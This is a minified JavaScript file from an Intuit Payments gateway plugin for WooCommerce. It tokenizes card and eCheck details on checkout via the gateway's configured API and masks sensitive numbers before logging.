"use strict";var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(){jQuery(function(i){function e(){var n=this;_classCallCheck(this,e),this.params=window.wc_intuit_payments_params,i(document.body).on("sv_wc_payment_form_valid_payment_data",function(e,t){return n.init(e,t)}),i(document.body).on("checkout_error",function(e){return i("input[name=wc-"+n.params.id_dasherized+"-js-token]").val("")}),i(document.body).on("updated_checkout",function(){return n.handle_saved_payment_methods()})}return window.WC_Intuit_Payments_Payment_Form_Handler=window.SV_WC_Payment_Form_Handler_v5_10_12,i(document.body).trigger("wc_intuit_payments_payment_form_handler_loaded"),window.WC_Intuit_Payments_Tokenization_Handler=(_createClass(e,[{key:"init",value:function(e,t){var n;if(this.payment_form=t.payment_form,("intuit_payments_credit_card"===(n=this.payment_form.id)||"intuit_payments_echeck"===n)&&!this.payment_form.saved_payment_method_selected&&t.passed_validation)return!!this.has_token()||("intuit_payments_credit_card"===this.payment_form.id?this.tokenize_method("credit_card"):this.tokenize_method("echeck"),!1)}},{key:"tokenize_method",value:function(e){var t=this;return this.payment_form.block_ui(),e=this.get_request_data(e),this.log_request(e),i.ajax(this.params.api_url,{method:"POST",dataType:"json",contentType:"application/json",crossDomain:!0,data:JSON.stringify(e),success:function(e){return t.handle_response(e)},error:function(e){return t.handle_response(e.responseJSON)}})}},{key:"get_request_data",value:function(e){var t,n=i("input[id=wc-"+this.payment_form.id_dasherized+"-account-number]").val(),a=i("input[name=billing_first_name]").val()+" "+i("input[name=billing_last_name]").val(),r=i("#billing_country").val();return"credit_card"===e?(i("select[name=wc-"+this.payment_form.id_dasherized+"-test-case]").val()&&(a=i("select[name=wc-"+this.payment_form.id_dasherized+"-test-case]").val()),t=(e=i("input[name=wc-"+this.payment_form.id_dasherized+"-expiry]").payment("cardExpiryVal")).month.toString(),t={card:{expYear:e.year.toString(),expMonth:t=1===t.length?"0"+t:t,name:a.substring(0,30),cvc:i("input[id=wc-"+this.payment_form.id_dasherized+"-csc]").val(),number:n}},r&&(t.card.address={postalCode:i("input[name=billing_postcode]").val().substring(0,10),streetAddress:i("input[name=billing_address_1]").val().substring(0,30),country:r.substring(0,2)}),i("#billing_city").val()&&(t.card.address.city=i("#billing_city").val().substring(0,30)),i("#billing_state").val()&&2<=i("#billing_state").val().length&&(t.card.address.region=i("#billing_state").val().substring(0,20))):("checking"===(e=i("#wc-"+this.payment_form.id_dasherized+"-account-type").val())?e="PERSONAL_CHECKING":"savings"===e&&(e="PERSONAL_SAVINGS"),t={bankAccount:{name:a.substring(0,30),routingNumber:i("input[id=wc-"+this.payment_form.id_dasherized+"-routing-number]").val(),accountNumber:n,accountType:e}},r&&(t.bankAccount.country=r.substring(0,2)),i("input[name=billing_phone]").length&&(t.bankAccount.phone=i("input[name=billing_phone]").val().replace(/\D/g,""))),t}},{key:"handle_response",value:function(t){var n;return this.log_response(t),null!=t.value?(this.set_token(t.value),this.payment_form.form.submit()):(t.errors&&console.error(t.errors),n=[this.params.generic_error],window.errorMessages=t.errors,i(t.errors).each(function(e){e=t.errors[e];if(e.code&&e.moreInfo&&-1<i.inArray(e.code,["PMT-4000","PMT-4001","PMT-4002"]))return n.push(e.moreInfo)}),this.payment_form.render_errors(n),this.payment_form.unblock_ui())}},{key:"set_token",value:function(e){return i("input[name=wc-"+this.payment_form.id_dasherized+"-js-token]").val(e),e=i("input[id=wc-"+this.payment_form.id_dasherized+"-account-number]").val().slice(-4),i("input[name=wc-"+this.payment_form.id_dasherized+"-last-four]").val(e),e=i.payment.cardType(i("input[id=wc-"+this.payment_form.id_dasherized+"-account-number]").val()),i("input[name=wc-"+this.payment_form.id_dasherized+"-card-type]").val(e)}},{key:"has_token",value:function(){return i("input[name=wc-"+this.payment_form.id_dasherized+"-js-token]").val()}},{key:"handle_saved_payment_methods",value:function(){var t="js-sv-wc-payment-gateway-credit-card-form-csc";return i("input.js-wc-intuit-payments-credit-card-payment-token").change(function(){var e=i("#wc-intuit-payments-credit-card-credit-card-form");return i("input.js-wc-intuit-payments-credit-card-payment-token:checked").val()?(e.hide(),i("#wc-intuit-payments-credit-card-csc").removeClass(t)):(i("#wc-intuit-payments-credit-card-csc").addClass(t),e.show())})}},{key:"log_request",value:function(e){var t,n={};if(e.card){for(t in e.card)n[t]=e.card[t];n.number&&(n.number=n.number.replace(/\d(?=\d{4})/g,"*")),n.cvc&&(n.cvc=n.cvc.replace(/[0-9]/g,"*"))}if(e.bankAccount){for(t in e.bankAccount)n[t]=e.bankAccount[t];n.accountNumber&&(n.accountNumber=n.accountNumber.replace(/\d(?=\d{4})/g,"*")),n.routingNumber&&(n.routingNumber=n.routingNumber.replace(/[0-9]/g,"*"))}return this.log_data(n,"request")}},{key:"log_response",value:function(e){return this.log_data(e,"response")}},{key:"log_data",value:function(e,t){if(this.params.ajax_log)return t={action:"wc_"+this.payment_form.plugin_id+"_log_js_data",gateway_id:this.payment_form.id,security:this.params.ajax_log_nonce,type:t,data:e},i.ajax({url:this.params.ajax_url,data:t})}}]),e),window.wc_intuit_payments_tokenization_handler=new WC_Intuit_Payments_Tokenization_Handler})}.call(void 0);